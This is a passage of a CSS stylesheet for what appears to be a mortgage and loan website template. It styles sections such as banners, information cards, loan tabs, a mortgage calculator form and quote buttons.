.faq-style-area-with-full-width-wrap.bg-transparent {
  background-color: transparent;
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
  max-width: 640px;
  margin: 0 auto 0 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  padding-left: 50px;
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion .sub-title {
  color: var(--secondaryColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion h3 {
  color: var(--blackColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-image-wrap {
  border-radius: 0px 0px 100px 0px;
}

.faq-style-image-wrap {
  background-image: url(../../assets/img/more-home/faq-2.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
}

.faq-style-image-wrap.bg-2 {
  background-image: url(../../assets/img/more-home/faq-4.jpg);
}

/*----- Better Home Area CSS -----*/
.better-home-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 120px;
  position: relative;
  z-index: 1;
}

.better-home-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.better-home-area .social-links {
  left: 30px;
  bottom: 30px;
  padding-left: 0;
  margin-bottom: 0;
  position: absolute;
  list-style-type: none;
}

.better-home-area .social-links li {
  display: inline-block;
  margin-right: 10px;
}

.better-home-area .social-links li a {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 39px;
  background: #DDDDDD;
  color: var(--whiteColor);
  font-size: 20px;
  text-align: center;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.better-home-area .social-links li a:hover {
  background-color: var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.better-home-area .social-links li:last-child {
  margin-right: 0;
}

.better-home-content {
  position: relative;
  top: -50px;
}

.better-home-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.better-home-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
}

.better-home-content p {
  margin-bottom: 0;
  font-size: 15px;
  max-width: 610px;
}

.better-home-content .better-home-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.better-home-content .better-home-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.better-home-content .better-home-btn li:last-child {
  margin-right: 0;
}

.better-home-content .better-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.better-home-content .better-home-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.better-home-content .better-home-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.better-home-image {
  position: relative;
  z-index: 1;
  text-align: center;
}

.better-home-image .video-btn {
  position: absolute;
  left: 100px;
  right: 0;
  margin: auto;
  bottom: 0;
  display: inline-block;
  height: 130px;
  width: 130px;
  line-height: 130px;
  background-color: var(--blackColor);
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
}

.better-home-image .video-btn i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--whiteColor);
  border-radius: 50px;
  font-size: 45px;
  color: var(--blackColor);
  position: relative;
  top: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.better-home-image .video-btn i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Information Area CSS -----*/
.information-area {
  position: relative;
  z-index: 1;
}

.information-area.with-bg-black-color {
  background-color: #172632;
}

.information-area.with-bg-black-color .information-card .icon i {
  background: rgba(0, 193, 149, 0.2);
}

.information-area.with-bg-black-color .information-card p span {
  color: var(--whiteColor);
}

.information-area.with-bg-black-color .information-card p span a {
  color: var(--whiteColor);
}

.information-area.with-bg-black-color .information-card p span a:hover {
  color: var(--secondaryColor);
}

.information-area.with-bg-black-color .information-card:hover .icon i {
  background: var(--secondaryColor);
}

.information-area.with-bg-main-color {
  background-color: var(--secondaryColor);
  position: relative;
  z-index: 1;
}

.information-area.with-bg-main-color::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100px;
  background-color: var(--whiteColor);
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}

.information-area.with-bg-main-color .information-card .icon i {
  background: #00A47E;
}

.information-area.with-bg-main-color .information-card p span {
  color: var(--whiteColor);
}

.information-area.with-bg-main-color .information-card p span a {
  color: var(--whiteColor);
}

.information-area.with-bg-main-color .information-card p span a:hover {
  color: var(--blackColor);
}

.information-area.with-bg-main-color .information-card:hover .icon i {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.information-card {
  position: relative;
  margin-bottom: 30px;
  padding-left: 82px;
}

.information-card .icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.information-card .icon i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  border-radius: 50px;
  font-size: 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.information-card p {
  margin-bottom: 0;
  font-size: 15px;
  font-weight: 500;
}

.information-card p span {
  display: block;
  color: var(--blackColor);
  margin-bottom: 5px;
}

.information-card p span:last-child {
  margin-bottom: 0;
}

.information-card p span a {
  color: var(--blackColor);
}

.information-card p span a:hover {
  color: var(--secondaryColor);
}

.information-card:hover .icon i {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.information-shape-1 {
  position: absolute;
  left: 50px;
  bottom: 250px;
  z-index: -1;
}

.information-shape-2 {
  position: absolute;
  right: 50px;
  top: 100px;
  z-index: -1;
}

/*----- Beyond Style Area CSS -----*/
.beyond-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.beyond-style-list-tab {
  position: relative;
}

.beyond-style-list-tab #thumbs {
  margin-bottom: 50px;
  position: relative;
  z-index: 1;
}

.beyond-style-list-tab #thumbs::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 100%;
  background-color: var(--secondaryColor);
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: -1;
}

.beyond-style-list-tab #thumbs .tabs-item {
  text-align: center;
}

.beyond-style-list-tab #thumbs .tabs-item span {
  display: inline-block;
  height: 75px;
  width: 75px;
  line-height: 75px;
  text-align: center;
  border-radius: 50%;
  font-size: 32px;
  font-weight: bold;
  border: 1px solid var(--secondaryColor);
  background-color: var(--whiteColor);
  color: var(--blackColor);
}

.beyond-style-list-tab #thumbs .current .tabs-item span {
  background-color: var(--secondaryColor);
  border: 1px solid var(--secondaryColor);
  color: var(--whiteColor);
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content {
  padding-right: 20px;
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
  font-size: 40px;
  font-weight: bold;
  margin-bottom: 20px;
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  padding: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 35px;
  display: inline-block;
  height: 75px;
  width: 75px;
  line-height: 0px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border: 1px solid var(--secondaryColor);
  border-radius: 50px;
  z-index: 1;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 0;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-].disabled {
  background-color: var(--secondaryColor);
  color: var(--blackColor);
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-]:hover {
  color: var(--whiteColor);
  background-color: var(--secondaryColor);
  border: 1px solid var(--secondaryColor);
}

.beyond-style-list-tab .owl-theme .owl-nav {
  margin-top: 0;
}

.beyond-style-shape {
  position: absolute;
  left: 0;
  bottom: 100px;
  z-index: -1;
}

.beyond-style-area-with-bg {
  background-image: url(../../assets/img/more-home/beyond/beyond-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.beyond-style-area-with-bg::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .88;
}

.beyond-style-area-with-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content {
  padding-left: 20px;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content .bold {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content p {
  color: #C4C4C4;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-image {
  text-align: center;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-image img {
  width: auto;
  display: inline-block;
  border-radius: 5px;
}

.beyond-style-area-with-bg .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
  background-color: #172632;
  color: var(--secondaryColor);
  border: 1px solid #00C195;
}

/*----- Fun Fact Style Area CSS -----*/
.fun-fact-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.fun-fact-style-card {
  position: relative;
  background-color: #F5F7FB;
  padding: 35px 35px 35px 123px;
  border-radius: 5px;
  margin-top: 12px;
  margin-bottom: 12px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.fun-fact-style-card h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 28px;
  left: 35px;
}

.fun-fact-style-card p {
  font-size: 18px;
  color: var(--blackColor);
  font-weight: 500;
  margin-bottom: 0;
}

.fun-fact-style-card.bg-E5F9F4 {
  background-color: #E5F9F4;
}

.fun-fact-style-card:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.fun-fact-style-content {
  padding-left: 40px;
}

.fun-fact-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.fun-fact-style-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.fun-fact-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 0;
}

.fun-fact-style-content .fun-fact-btn {
  margin-top: 20px;
}

.fun-fact-style-content .fun-fact-btn .main-default-btn {
  color: var(--whiteColor);
}

.fun-fact-style-shape {
  position: absolute;
  right: -30px;
  bottom: -350px;
  z-index: -1;
}

.fun-fact-style-area-with-main-color {
  background-color: var(--secondaryColor);
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.fun-fact-style-item {
  position: relative;
  background-color: #F5F7FB;
  padding: 35px 35px 35px 123px;
  border-radius: 5px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.fun-fact-style-item h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 28px;
  left: 35px;
}

.fun-fact-style-item p {
  font-size: 18px;
  color: var(--blackColor);
  font-weight: 500;
  margin-bottom: 0;
}

.fun-fact-style-item:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.fun-fact-style-shape-2 {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
  opacity: 50%;
}

/*----- Find Loan Area CSS -----*/
.find-own-loan-area-without-color .find-own-loan-area {
  background: transparent !important;
}

.find-own-loan-area {
  background: -webkit-gradient(linear, left top, left bottom, from(#F5F7FB), to(rgba(245, 247, 251, 0)));
  background: linear-gradient(180deg, #F5F7FB 0%, rgba(245, 247, 251, 0) 100%);
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.find-own-loan-list-tab .nav {
  padding: 0;
  margin-bottom: 45px;
  border: none;
  border-bottom: 1px solid #DDDDDD;
  text-align: center;
  display: block;
}

.find-own-loan-list-tab .nav .nav-item {
  margin-right: 30px;
  display: inline-block;
}

.find-own-loan-list-tab .nav .nav-item:last-child {
  margin-right: 0;
}

.find-own-loan-list-tab .nav .nav-item .nav-link2 {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  color: var(--blackColor);
  padding: 0;
  background-color: transparent;
  border: none;
  font-weight: 500;
  font-size: 15px;
  position: relative;
  padding-bottom: 20px;
  display: block;
}

.find-own-loan-list-tab .nav .nav-item .nav-link2::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 0%;
  background-color: var(--secondaryColor);
  left: 0;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-list-tab .nav .nav-item .nav-link2:hover, .find-own-loan-list-tab .nav .nav-item .nav-link2.active {
  color: var(--secondaryColor);
}

.find-own-loan-list-tab .nav .nav-item .nav-link2:hover::before, .find-own-loan-list-tab .nav .nav-item .nav-link2.active::before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}

.find-own-loan-card {
  margin-bottom: 30px;
}

.find-own-loan-card .loan-content {
  position: relative;
  margin-top: -30px;
}

.find-own-loan-card .loan-content .tag {
  display: inline-block;
  padding: 8px 22px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 22px;
}

.find-own-loan-card .loan-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
}

.find-own-loan-card .loan-content p {
  margin-bottom: 0;
}

.find-own-loan-slider.owl-theme .owl-nav {
  margin-top: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
  color: var(--blackColor);
  margin: 0;
  position: absolute;
  left: -70px;
  top: 30%;
  -webkit-transform: translateY(-30%);
          transform: translateY(-30%);
  padding: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 56px;
  text-align: center;
  border-radius: 50px;
  font-size: 25px;
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: -70px;
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-]:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.find-own-loan-box {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-box .loan-image {
  position: relative;
}

.find-own-loan-box .loan-image .tag {
  display: inline-block;
  padding: 8px 22px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  font-weight: 400;
  position: absolute;
  left: 20px;
  bottom: 20px;
  border-radius: 5px;
}

.find-own-loan-box .loan-content {
  margin-top: 25px;
}

.find-own-loan-box .loan-content h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 15px;
}

.find-own-loan-box .loan-content p {
  margin-bottom: 0;
  font-size: 15.8px;
}

.find-own-loan-box:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.find-own-loan-item {
  background-color: #F5F7FB;
  padding: 30px;
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.find-own-loan-item .icon {
  margin-bottom: 20px;
}

.find-own-loan-item .icon i {
  display: inline-block;
  height: 80px;
  width: 80px;
  line-height: 80px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 45px;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-item .loan-content h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-item .loan-content p {
  color: #767676;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.find-own-loan-item .tag {
  position: absolute;
  right: 15px;
  top: 10px;
  color: var(--secondaryColor);
  font-size: 15px;
  font-weight: 100;
}

.find-own-loan-item:hover {
  background-color: var(--blackColor);
}

.find-own-loan-item:hover .icon i {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.find-own-loan-item:hover .loan-content h3 {
  color: var(--whiteColor);
}

.find-own-loan-item:hover .loan-content p {
  color: var(--whiteColor);
}

/*----- Overview Style Area CSS -----*/
.overview-style-area {
  position: relative;
  z-index: 1;
}

.overview-style-inner-box {
  background-image: url(../../assets/img/more-home/overview-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 5px;
  padding-top: 100px;
  padding-bottom: 100px;
  padding-left: 50px;
  padding-right: 50px;
}

.overview-style-inner-box .content {
  text-align: center;
  max-width: 650px;
  margin: auto;
}

.overview-style-inner-box .content h3 {
  font-size: 40px;
  margin-bottom: 0;
  line-height: 1.5;
  font-weight: bold;
}

.overview-style-inner-box .content h3 span {
  color: var(--secondaryColor);
}

.overview-style-inner-box .content .overview-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.overview-style-inner-box .content .overview-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.overview-style-inner-box .content .overview-btn li:last-child {
  margin-right: 0;
}

.overview-style-inner-box .content .overview-btn li .main-default-btn {
  color: var(--whiteColor);
}

.overview-style-inner-box .content .overview-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.overview-style-inner-box .content .overview-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.overview-style-shape-1 {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: -1;
}

/*-----  Choice Home Area CSS -----*/
.choice-home-area {
  background-image: url(../../assets/img/more-home/banner/choice-home-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  overflow: hidden;
  padding-top: 100px;
  padding-bottom: 100px;
  position: relative;
  z-index: 1;
}

.choice-home-area .container-fluid {
  padding-left: 160px;
  padding-right: 30px;
}

.choice-home-area::before {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  height: 100%;
  width: 350px;
  background-color: var(--blackColor);
  z-index: -1;
}

.choice-home-area::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 88px;
  background-color: var(--blackColor);
  z-index: -1;
}

.choice-home-content {
  position: relative;
  top: -20px;
}

.choice-home-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.choice-home-content h1 {
  font-size: 75px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 20px;
  margin-bottom: 0;
}

.choice-home-content .choice-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.choice-home-content .choice-home-btn li:last-child {
  margin-right: 0;
}

.choice-home-content .choice-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn li .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--whiteColor);
  color: var(--blackColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.choice-home-content .choice-home-btn li .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn li .video-btn span {
  color: var(--whiteColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.mortgage-calculator-form {
  background-color: var(--whiteColor);
  padding: 35px;
  max-width: 535px;
  margin-left: auto;
  border-radius: 5px;
}

.mortgage-calculator-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 25px;
}

.mortgage-calculator-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.mortgage-calculator-form form .form-group label {
  margin-bottom: 0;
  font-size: 18px;
  position: absolute;
  top: 18px;
  left: 15px;
  color: #555555;
}

.mortgage-calculator-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #E3E9ED;
  font-weight: 400;
  font-size: 14px;
  padding-left: 40px;
  width: 100%;
  color: #555555;
  background-color: #F8FAFB;
}

.mortgage-calculator-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.mortgage-calculator-form form .form-group::-webkit-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group:-ms-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group::-ms-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group::placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group .dropdown {
  position: relative;
}

.mortgage-calculator-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #555555;
  background-color: #F8FAFB;
  font-weight: 400;
  font-size: 14px;
  border: 1px solid #E3E9ED;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.mortgage-calculator-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 18px;
}

.mortgage-calculator-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.mortgage-calculator-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.mortgage-calculator-form form .main-default-btn {
  border: 0;
  width: 100%;
}

.choice-home-social-links {
  text-align: right;
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.choice-home-social-links li {
  display: inline-block;
  margin-right: 10px;
}

.choice-home-social-links li a {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 37px;
  background: #C4C4C4;
  color: var(--blackColor);
  font-size: 20px;
  text-align: center;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.choice-home-social-links li a:hover {
  background-color: var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  color: var(--whiteColor);
}

.choice-home-social-links li:last-child {
  margin-right: 0;
}

.choice-home-information {
  padding: 0;
  margin-bottom: 0;
  position: absolute;
  top: 48%;
  -webkit-transform: translateY(-48%);
          transform: translateY(-48%);
  left: -10%;
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.choice-home-information li {
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  font-size: 14px;
}

.choice-home-information li:last-child {
  margin-right: 0;
}

.choice-home-information li span {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 14px;
}

.choice-home-information li a {
  color: #DDDDDD;
}

.choice-home-information li a:hover {
  color: var(--secondaryColor);
}

/*-----  Expect Style Area CSS -----*/
.expect-style-area {
  background-color: var(--blackColor);
}

.expect-style-area .main-section-title {
  max-width: 630px;
  margin: 0 auto 45px;
}

.expect-style-area .main-section-title h2 {
  color: var(--whiteColor);
}

.expect-style-card {
  background-color: #172632;
  padding: 35px 50px;
  margin-bottom: 30px;
  border: 1px solid #172632;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.expect-style-card h3 {
  font-size: 25px;
  font-weight: 600;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.expect-style-card p {
  font-size: 15px;
  color: #DDDDDD;
  margin-bottom: 18px;
}

.expect-style-card a {
  font-size: 15px;
  font-weight: 500;
  color: var(--whiteColor);
}

.expect-style-card:hover {
  border: 1px solid var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.expect-style-card:hover a {
  color: var(--secondaryColor);
}

/*-----  Confidence Home Area CSS -----*/
.confidence-home-area {
  background-image: url(../../assets/img/more-home/banner/confidence-home-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 100px;
  padding-bottom: 100px;
}

.confidence-home-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.confidence-home-content {
  position: relative;
  top: -20px;
}

.confidence-home-content .sub-title {
  display: inline-block;
  margin-bottom: 15px;
  color: var(--secondaryColor);
}

.confidence-home-content h1 {
  font-size: 85px;
  margin-bottom: 12px;
  font-weight: bold;
}

.confidence-home-content p {
  margin-bottom: 0;
  font-size: 15px;
  max-width: 610px;
}

.confidence-home-content .confidence-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 30px;
  margin-bottom: 0;
}

.confidence-home-content .confidence-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.confidence-home-content .confidence-home-btn li:last-child {
  margin-right: 0;
}

.confidence-home-content .confidence-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.confidence-home-content .confidence-home-btn li .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--blackColor);
  color: var(--whiteColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.confidence-home-content .confidence-home-btn li .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.confidence-home-content .confidence-home-btn li .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.confidence-home-area-wrap {
  background-image: url(../../assets/img/more-home/banner/confidence-home-bg-2.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 0px 0px 200px 0px;
  position: relative;
  z-index: 1;
  padding-top: 350px;
  padding-bottom: 220px;
}

.confidence-home-area-wrap::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  left: 0;
  right: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, right top, from(#000000), color-stop(72.4%, rgba(0, 0, 0, 0)));
  background: linear-gradient(90deg, #000000 0%, rgba(0, 0, 0, 0) 72.4%);
  opacity: 0.75;
  border-radius: 0px 0px 200px 0px;
  z-index: -1;
}

.confidence-home-wrap-content {
  max-width: 650px;
}

.confidence-home-wrap-content .sub-title {
  display: inline-block;
  margin-bottom: 12px;
  color: var(--secondaryColor);
}

.confidence-home-wrap-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: 400;
  color: var(--whiteColor);
}

.confidence-home-wrap-content h1 b {
  font-weight: 900;
}

.confidence-home-wrap-content p {
  margin-bottom: 0;
  font-size: 15px;
  color: var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 35px;
  margin-bottom: 0;
}

.confidence-home-wrap-content .confidence-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.confidence-home-wrap-content .confidence-home-btn li:last-child {
  margin-right: 0;
}

.confidence-home-wrap-content .confidence-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn li .main-optional-btn {
  display: inline-block;
  padding: 14px 30px;
  background-color: transparent;
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
  border: 1px solid var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: 1px solid var(--secondaryColor);
}

/*-----  Get Quote Style Area CSS -----*/
.get-quote-style-area {
  background-color: var(--secondaryColor);
  padding-top: 20px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.get-quote-style-content {
  position: relative;
  top: -15px;
}

.get-quote-style-content .sub-title {
  color: var(--whiteColor);
  display: inline-block;
  margin-bottom: 18px;
}

.get-quote-style-content h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
}

.get-quote-style-content .quote-btn {
  padding: 0;
  margin-top: 25px;
  margin-bottom: 0;
}

.get-quote-style-content .quote-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 25px;
}

.get-quote-style-content .quote-btn li:last-child {
  margin-right: 0;
}

.get-quote-style-content .quote-btn li .main-default-btn {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.get-quote-style-content .quote-btn li .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.get-quote-style-content .quote-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.get-quote-style-content .quote-btn li .main-optional-btn:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.get-quote-style-shape-1 {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
  opacity: 50%;
}

.get-quote-style-shape-2 {
  position: absolute;
  right: 30px;
  top: 30px;
  z-index: -1;
}

/*----- Process Style Area CSS -----*/
.process-style-area {
